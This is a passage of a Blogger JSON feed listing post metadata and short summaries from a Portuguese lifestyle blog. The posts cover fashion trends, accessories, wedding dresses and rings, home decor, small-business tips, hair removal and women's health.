Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ROnKTb0yuTRlnnLm39t5AxM7ZgMjRHMKBfcsUdZpLbZ__vBiWGlCIpupv5POQ6mKoB9-w9xw_NIOE5oOiW1JYDOBOLp71ainrmc1DZ2nS7bFzpboYippEYKp650TjdOzJ3Pe28Esx0hXAP2PPluXi0N9oGt8Rmes3Cme8WleKOYB8BCPK8V2vqXlszA\/s72-c\/Depila%C3%A7%C3%A3o%20a%20Laser%20-%20Pr%C3%B3s,%20Contras%20e%20Dicas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-9039065360364169277"},"published":{"$t":"2025-07-11T10:00:00.000-03:00"},"updated":{"$t":"2025-08-29T11:06:42.052-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acessórios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"Tendências da Primavera 2025"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda e tendências?Tendências da Primavera 2025 - O que vai bombar na estaçãoA primavera 2025 chega trazendo frescor, cores leves e peças que unem estilo e praticidade. É o momento perfeito para renovar o guarda-roupa com tendências que valorizam conforto sem abrir mão da elegância. Se você ama moda, prepare-se: esta estação promete!Chapéu Fedora: o acessório da vezO"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/9039065360364169277\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/tendencias-da-primavera-2025.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/9039065360364169277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/9039065360364169277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/tendencias-da-primavera-2025.html","title":"Tendências da Primavera 2025"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQO3QsRaowx0lLHA4bagYQZa6234Wt8HOx1NB6Xf_NZjIc8GUJYO2QRxwHV0ptAnq_-Loyg2fPt3dFa0bJFu9nh8G32X_aNHDPkn1o00icasKVHx79crxqiLybZiLOvDKxoP4f8YbgG5RP2oRiDxuMYd99KrHrTXBZFPTqRC_c8_pRXuaZWeec58Ov46U\/s72-c\/Tend%C3%AAncias%20da%20Primavera%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6515290648904407183"},"published":{"$t":"2025-07-09T10:00:00.001-03:00"},"updated":{"$t":"2025-08-27T19:26:07.085-03:00"},"title":{"type":"text","$t":"Berloque - O Acessório Que Conta Histórias"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de acessórios?Berloque: O Acessório Que Conta Histórias no Seu EstiloVocê já viu aquelas pulseiras cheias de pequenos pingentes que parecem carregar lembranças especiais? Pois é, esses pingentes são chamados de berloques e se tornaram verdadeiros queridinhos no mundo dos acessórios. Além de lindos, eles permitem que você monte uma pulseira totalmente personalizada, que"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6515290648904407183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/berloque-o-acessorio-que-conta-historias.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6515290648904407183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6515290648904407183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/berloque-o-acessorio-que-conta-historias.html","title":"Berloque - O Acessório Que Conta Histórias"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7zw_wfj_4vVszZYa0qg3V_Rl_fPhwvxXNMvc5aCzUPk74NcEfIqVX5S-_Sfbmjr06IQemJih82BIxy_Q6ysc1IDV0KSEylgY7qeyh8jtKT7CKZ34vZwZ_vZZXUkB0vhzcxllABeCgHke2bQnLg1NLeFbN4faxcVx_UIb5AUcq03ownx3vl1cYxMJpa58\/s72-c\/Berloque%20-%20O%20Acess%C3%B3rio%20Que%20Conta%20Hist%C3%B3rias.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3145862585540894424"},"published":{"$t":"2025-07-07T10:00:00.005-03:00"},"updated":{"$t":"2025-07-10T23:42:29.317-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Stylish Laceless Wedding Dress"},"summary":{"type":"text","$t":"Hello everyone, how about some wedding dress tips?Wedding Dress Without Lace but Full of Style: Elegance in SimplicityWho says a wedding dress needs lace to be beautiful, elegant, and unforgettable? For brides who don’t identify with that kind of detail or prefer a more minimalist approach—whether due to the wedding style, age, or simply personal taste—lace-free dresses can be true bridal fashion"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3145862585540894424\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/stylish-laceless-wedding-dress.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3145862585540894424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3145862585540894424"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/stylish-laceless-wedding-dress.html","title":"Stylish Laceless Wedding Dress"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrxTz2_olByB-XyL8YCQ2bCsb95Yoa4Vo9AjDM0p7WCJ4izsBuK9LOSFTLNCG6lB2_2NyAJwFf9IAQSy8QKM5ZhVWWqW7dlCrnz40q86srWTj5rcfgZOrbbTHE-nDZpejNyc41cWzTGuQZPJE5itDi7vr_oLvDnVG1jD-5aeys1TF_qW4IqGxn-IljICs\/s72-c\/Stylish%20Laceless%20Wedding%20Dress.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5761110119952039156"},"published":{"$t":"2025-07-04T10:00:00.001-03:00"},"updated":{"$t":"2025-08-09T16:11:36.438-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala de Estar"}],"title":{"type":"text","$t":"Tendência do Colar de Mesa"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de decoração?Tendência do Colar de Mesa - Charme e Estilo na DecoraçãoO colar de mesa é um acessório decorativo que está conquistando cada vez mais espaço nas composições de interiores. Ele nada mais é do que um cordão de contas, pedras, cerâmica ou madeira, usado como elemento decorativo para complementar arranjos e mesas, trazendo textura, cor e um toque de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5761110119952039156\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/tendencia-do-colar-de-mesa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5761110119952039156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5761110119952039156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/tendencia-do-colar-de-mesa.html","title":"Tendência do Colar de Mesa"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg33VKYp7HFeAltORmqc6rReob1bN89sdp3r2CMD9ybMAndIdU4qAJ1Fo6jVQ03nwLAtOfdN3gxGX5-yYVsiMjgRMfIt1FkZA-CDXIPmdArl8J14aUjRk1oU7mMq0AngukOUDKngewcIViOENlsRzRNJZESBwnu9XC41uL8HANnaE4zXbfw3Z3RC2hYX3Q\/s72-c\/Tend%C3%AAncia%20do%20Colar%20de%20Mesa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5113704343075502835"},"published":{"$t":"2025-07-02T10:00:00.001-03:00"},"updated":{"$t":"2025-08-09T00:02:05.795-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Trabalho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"}],"title":{"type":"text","$t":"Brindes Personalizados para Clientes"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas para empreendedoras?Brindes Personalizados para Clientes - Quando, Como e Por Quê Apostar Nessa EstratégiaTodo mundo gosta de ganhar um mimo, né? E quando ele vem de uma marca que a gente já consome, a conexão se fortalece ainda mais. Os brindes personalizados são uma forma simples e inteligente de surpreender seus clientes, fazer seus clientes divulgarem sua marca e "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5113704343075502835\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/brindes-personalizados-para-clientes.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5113704343075502835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5113704343075502835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/07\/brindes-personalizados-para-clientes.html","title":"Brindes Personalizados para Clientes"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpuWjZbM-5E-UjHTt9VOXhgq69zM_YGR7Id35G4kSG3ZZ__ozHIKwC98yzdZrpQe63iZBLekxPZg8dUgxe_e7gB9k8kJOItagJWkISunU4gdVbfrrvHXUAyRRcqAILi8Vt4nb3FuyWeryXxpFJNk21CXHMHZTfIHeTGSZ3lVP8m4rYGP1Kcn04K8SdkyM\/s72-c\/Brindes%20Personalizados%20para%20Clientes.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1269495154047460099"},"published":{"$t":"2025-06-30T10:00:00.001-03:00"},"updated":{"$t":"2025-08-06T23:04:29.342-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mulher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde Feminina"}],"title":{"type":"text","$t":"Hemorroidas em Mulheres - Não Precisa se Envergonhar"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de saúde feminina e bem-estar?Hemorroidas em Mulheres - Não Precisa se EnvergonharVocê já sentiu aquele desconforto ao sentar ou notou um sangramento após ir ao banheiro? Pode ser hemorroida — e calma, você não está sozinha. As hemorroidas atingem uma grande parcela das mulheres, principalmente em fases específicas da vida, como durante a gravidez ou no pós-parto. E sabe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1269495154047460099\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/hemorroidas-em-mulheres-nao-precisa-se-envergonhar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1269495154047460099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1269495154047460099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/hemorroidas-em-mulheres-nao-precisa-se-envergonhar.html","title":"Hemorroidas em Mulheres - Não Precisa se Envergonhar"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWhJCp47VRGG6oKuqGOZoRXwm6zXc4o1NdoTevNCBtOiKcGSh096N8n410rBHMQzXJKwlaBT87IUAmZOPH1C0Ad2BM4XEDypId49RtLw0HwZk6d-d6ZfuunHmDc9hiMN3PHNi_1GTbzNojTsj4ilkwwcS1noL7Q1Gvp3nUFCQnsUdTzpFyuuM3IWBFmbQ\/s72-c\/Hemorroidas%20em%20Mulheres%20-%20N%C3%A3o%20Precisa%20se%20Envergonhar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-982084791100433686"},"published":{"$t":"2025-06-27T10:00:00.001-03:00"},"updated":{"$t":"2025-08-06T22:51:04.822-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Trabalho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marketing Digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabalho"}],"title":{"type":"text","$t":"Quando Contratar Uma Agência de Marketing Digital Para Seu Negócio"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de empreendedorismo?Quando Contratar Uma Agência de Marketing Digital Para Seu EmpreendimentoSe você tem um negócio e já tentou fazer tudo sozinha no digital: postar nas redes, responder clientes, criar artes, pensar em anúncios e ainda acompanhar métricas, já deve ter sentido o peso da rotina. É aí que muita gente se pergunta: será que já está na hora de contratar uma"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/982084791100433686\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/quando-contratar-uma-agencia-de-marketing.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/982084791100433686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/982084791100433686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/quando-contratar-uma-agencia-de-marketing.html","title":"Quando Contratar Uma Agência de Marketing Digital Para Seu Negócio"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5h85si98D_AwR7kBcdv_mqGD2198HcjOhdK7HQ5r-PcnZR2QujOSiV0Wosp1VSjZa_2s_2MObLRlodh4-qRsYaGarNHwRHrXta29HgRYQKJuzqt6MY1Yx80kifpTEbZ3N_bS2PRdtB6Thm-3jfcTLgovqCzyrdDpAuiDS_imX2zJus5mOLWfqYlyouQI\/s72-c\/Quando%20Contratar%20Uma%20Ag%C3%AAncia%20de%20Marketing%20Digital.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3848865435299990280"},"published":{"$t":"2025-06-25T10:00:00.108-03:00"},"updated":{"$t":"2025-07-08T23:45:57.146-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"The Charm of the Classic Black"},"summary":{"type":"text","$t":"\u0026nbsp;Hello everyone, how about some party fashion tips?The Charm of the Classic Black: Elegant and Timeless Party Dresses\nWhen it comes to elegance and versatility, the black party dress is a true icon. Whether long, short, with slits, sparkles, or minimalist cuts, black suits all styles and occasions. And best of all: it never goes out of fashion. We have selected some models from the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3848865435299990280\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/the-charm-of-classic-black.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3848865435299990280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3848865435299990280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/the-charm-of-classic-black.html","title":"The Charm of the Classic Black"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYptVOah4lRqfrjOMctUtKPKWPh7dHZX4IGCShgeEg5YfetkchQjW0ryK0F9Dqgb2m-Z_4u_26iH6NGjUjefk7HvkSo89sGL_EhHAmZVHpjOBkkPz5a5nvZLISlgw5sL4QPmAZDLyZQ_3B7nnm750WT-vz076aDBqeCRVtSWrGgbZeqNsi29BLqEwJhx4\/s72-c\/The%20Charm%20of%20the%20Classic%20Black.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-483266050851561416"},"published":{"$t":"2025-06-23T10:00:00.051-03:00"},"updated":{"$t":"2025-06-23T10:00:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Depilação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pele"}],"title":{"type":"text","$t":"Depilação Com Creme Depilatório - Prós, Contras e Dicas"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar sobre depilação hoje?Depilação Com Creme Depilatório - Prós, Contras e DicasQuando se trata de remover os indesejáveis pelos, é fundamental encontrar o método que se adapte melhor às nossas necessidades. Entre as opções disponíveis, o creme depilatório é uma escolha popular por sua praticidade e facilidade de uso. Mas será que ele é realmente eficaz? Listamos os prós, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/483266050851561416\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/depilacao-com-creme-depilatorio-pros-contras-dicas.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/483266050851561416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/483266050851561416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/depilacao-com-creme-depilatorio-pros-contras-dicas.html","title":"Depilação Com Creme Depilatório - Prós, Contras e Dicas"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCl6dEPUI5DFsvANJWsvsyvi_kXpZ9S2MQzWAiPQ75imPUKcy2DYRnKyXXv1VEsEdY3CgR6xYSdAebKQF0Ny-Ejtb415Xd5Ty7OKgPy-5WxZv6FKkLqL0cD0Zps16OycFd4Wv9P44xgZPUQzVKVX89JUrHCqxdsNvYTkWtKdlRE23-BdaCa2oypNO17c\/s72-c\/Depila%C3%A7%C3%A3o%20Com%20Creme%20Depilat%C3%B3rio%20-%20Pr%C3%B3s,%20Contras%20e%20Dicas.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2936356650138167913"},"published":{"$t":"2025-06-20T10:00:00.004-03:00"},"updated":{"$t":"2025-07-02T21:08:54.516-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acessórios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivos"}],"title":{"type":"text","$t":"Qual Modelo de Aliança Ideal para Você?"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casamento?Qual Modelo de Aliança Ideal para Você?Escolher a aliança perfeita é um dos momentos mais simbólicos e emocionantes do relacionamento. Seja para o noivado ou para o casamento, esse pequeno anel representa muito mais do que um acessório: ele é símbolo de amor, compromisso e parceria.Com tantas opções disponíveis no mercado, é comum surgir a dúvida: qual "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2936356650138167913\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/qual-modelo-de-alianca-ideal-para-voce.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2936356650138167913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2936356650138167913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/06\/qual-modelo-de-alianca-ideal-para-voce.html","title":"Qual Modelo de Aliança Ideal para Você?"}],"author":[{"name":{"$t":"Alécia 